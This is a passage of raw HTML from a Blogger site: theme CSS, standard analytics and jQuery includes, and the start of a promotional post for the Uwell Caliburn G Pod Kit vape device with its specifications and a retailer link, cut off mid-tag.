.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-163856279-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4543353764596578337&amp;zx=099e09fb-081c-4197-8350-b2e67e92380b' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.tellusual.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Tell some important ideas in usual things-tellusual.com' height='90px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnDkr8y8uhow4PWOSUeUYcWo-GZqeVd4GkrLpJUipSjd-I0R0fC9PUXo0A4VG27uqXjQfQEZ9wwWZJtk2ng7WglPs5Y24yud4G3NJKoaj9HB9W4MhFczgcL8m6oXkIY30VLTBx3d9Vx2Q/s1600/Logo.png' style='display: block' width='330px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<p><a href="https://www.sourcemore.com/2019-spring-sale"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkWlxYfcWeT_Yu3G-ClcN9OJ4NzMMjOQ_mDnghcykhnJIupCzHtdtlSG-du2KoUoqLA9ZYNJSVDPoa_C1sON_cRvJyQ6Fl_kur_uQ7JklPthAa1z18b0CTpg6dtZIVCTAIHpoKJwHFkGc/s640/sourcemore+spring+sale.jpg" alt="Teslacig vape giveaway" /> </a>
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.tellusual.com/'>Home</a></li>
<div class='no-items section' id='menu' name='Main Menu'>
</div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s320/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.tellusual.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/G%20Pod' property='v:title' rel='v:url'>G Pod</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/kit' property='v:title' rel='v:url'>kit</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/sourcemore' property='v:title' rel='v:url'>sourcemore</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Uwell%20Caliburn' property='v:title' rel='v:url'>Uwell Caliburn</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit' property='v:title' rel='v:url'>Uwell Caliburn G Pod Kit</a></span>
<brc>></brc>
<span>Uwell Caliburn G Pod Kit-Bring You New Experience!</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Uwell Caliburn G Pod Kit-Bring You New Experience!
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.tellusual.com/2021/04/uwell-caliburn-g-pod-kit-bring-you-new.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-04-23T00:43:00-07:00'>12:43&#8239;AM</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.tellusual.com/search/label/G%20Pod' rel='tag'>G Pod</a>,
<a href='http://www.tellusual.com/search/label/kit' rel='tag'>kit</a>,
<a href='http://www.tellusual.com/search/label/sourcemore' rel='tag'>sourcemore</a>,
<a href='http://www.tellusual.com/search/label/Uwell%20Caliburn' rel='tag'>Uwell Caliburn</a>,
<a href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit' rel='tag'>Uwell Caliburn G Pod Kit</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7529327950616087022' itemprop='articleBody'>
<meta content=' Good news! Uwell reduced   Caliburn G Pod Kit&#39;s  price. if you want to update your vape device, don&#39;t miss this product. Introducti...' name='twitter:description'/>
<p>&nbsp;Good news! Uwell reduced&nbsp;<a href="https://www.sourcemore.com/uwell-caliburn-g-pod-kit.html">&nbsp;Caliburn G Pod Kit's</a>&nbsp;price. if you want to update your vape device, don't miss this product.</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s831/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="557" data-original-width="831" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkQexf55YyIC5ZWC2IMztSpW3gJff5-PC3-d167WdwC-s9qqegZ6zZnTObb_fGSXWyDoOa-dArVCasjEgJoj0v0WSyiElFNObliwp2p2E8f3ch4-4jHi16s3fyWtSkIxIfP6oZiN0Ip5I/s320/Uwell_Caliburn_G_Pod_Kit_6_Colors.jpg" width="320" /></a></div><p></p><h3>Introduction</h3><p>It waits for you to explore more innovations out of its class appearance, with a compact yet ergonomic body shape to level up your vaping experience. The Uwell Caliburn G Pod Kit is the upgraded version of the highly appraised original Uwell Caliburn.</p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbZ2-5_dYnyre4gRFtPrPCrc984fiXqjI_85ZkmRlv8gFdoDXc7wnx2QTMIOQGXT3Fvvsmcwej-T-vFvW4Lf9YbbaizDzcn3aLrqiDv8zt1btxIEi-jSzj9S9NNXGbiuT6NhtPYvKI7-Q/s831/Uwell_Caliburn_G_Pod_Kit_6_color_available.png" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="467" data-original-width="831" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbZ2-5_dYnyre4gRFtPrPCrc984fiXqjI_85ZkmRlv8gFdoDXc7wnx2QTMIOQGXT3Fvvsmcwej-T-vFvW4Lf9YbbaizDzcn3aLrqiDv8zt1btxIEi-jSzj9S9NNXGbiuT6NhtPYvKI7-Q/w640-h360/Uwell_Caliburn_G_Pod_Kit_6_color_available.png" width="640" /></a></p><p>Featuring a 690mAh battery, 15W max output, 2mL E-Liquid capacity, The refillable and replaceable pod is magnetically attached to the device and features a leakproof top filling system while accommodating 2mL&nbsp;With an adjustable airflow system, suitable for a mouth-to-lung vape.</p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSel-x_n3M8LBMb0WYPuzwEzL-ISYydp3jW49mJB83KVjTuow-V-QNySkblQ__-Z6T6kLUnFH0Sm-crBh9bk-mFB60lVzPlAnKtZCDvUvoplYPNK-OD_4UGT-kSyEYL6qp_7FcJ_nlUx0/s831/Uwell_Caliburn_G_Pod_Kit_2ml_pod.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="486" data-original-width="831" height="374" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSel-x_n3M8LBMb0WYPuzwEzL-ISYydp3jW49mJB83KVjTuow-V-QNySkblQ__-Z6T6kLUnFH0Sm-crBh9bk-mFB60lVzPlAnKtZCDvUvoplYPNK-OD_4UGT-kSyEYL6qp_7FcJ_nlUx0/w640-h374/Uwell_Caliburn_G_Pod_Kit_2ml_pod.jpg" width="640" /></a></p><p><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIDO6IAvQdOs6hHtES80zzH92qYOMY7htvXaq_dSny_fkLnpWf5Nlz8yn1aauGuXP5Y0PkIzgIUna6xpklCkicLmqo5LJCxBWLxsR0ccdvMXM_Dpj8zG3UEmbm4RSvj03Xi9NelvW05PQ/s831/Uwell_Caliburn_G_Pod_Kit_Airflow_1.jpg" style="margin-left: 1em; margin-right: 1em; text-align: center;"><img border="0" data-original-height="272" data-original-width="831" height="210" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIDO6IAvQdOs6hHtES80zzH92qYOMY7htvXaq_dSny_fkLnpWf5Nlz8yn1aauGuXP5Y0PkIzgIUna6xpklCkicLmqo5LJCxBWLxsR0ccdvMXM_Dpj8zG3UEmbm4RSvj03Xi9NelvW05PQ/w640-h210/Uwell_Caliburn_G_Pod_Kit_Airflow_1.jpg" width="640" /></a></p><p>Constructed from Zinc-Alloy, the Caliburn G utilizes an upgraded 690mAh battery which can deliver an all-day vape while also outputting 15W of power. s of either nicotine salts or freebase eJuice.&nbsp;</p><p><br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH7tU1LfZIdaZLOUmrR64xgCx0sGPHxYm5HYCfL9f4g_8NAKZKF06TJ837XEGVBqDZ_7h5J7dvOBjsrhCoosyTwP6pJlK3fqbayiMqVW9woBwCR5hbLe0Fnxv3GxZcuc3Mt7mA_jDKnug/s800/uwell-caliburn-g-5.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="533" data-original-width="800" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH7tU1LfZIdaZLOUmrR64xgCx0sGPHxYm5HYCfL9f4g_8NAKZKF06TJ837XEGVBqDZ_7h5J7dvOBjsrhCoosyTwP6pJlK3fqbayiMqVW9woBwCR5hbLe0Fnxv3GxZcuc3Mt7mA_jDKnug/w640-h426/uwell-caliburn-g-5.jpg" width="640" /></a></div><br /><p></p><p>The dual firing system allows users to either fire the device via the firing button or the draw-activated firing system. In addition, the Caliburn G features a rapid charge Type-C USB port, drastically reducing the time need to re-charge.Lock/Unlock design is also convenient.</p><p><a 